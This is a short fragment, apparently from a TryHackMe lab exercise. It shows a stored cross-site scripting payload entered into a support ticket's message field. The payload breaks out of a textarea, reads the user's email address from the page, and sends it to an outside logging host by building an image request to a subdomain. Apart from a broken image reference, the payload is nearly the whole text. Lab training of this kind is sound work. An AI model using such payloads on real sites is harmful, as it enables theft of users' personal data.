 Message:
</textarea> <script>
var email_first = document.getElementById("email").innerHTML.split("@")[0];
var email_second = document.getElementById("email").innerHTML.split("@")[1];
var href = "http://localhost." + email_first + "." + email_second +
".88c61070dfc89262eeb2e6a098a6a136.log.tryhackme.tech/test";
new Image().src=href;
</script>
Create Ticket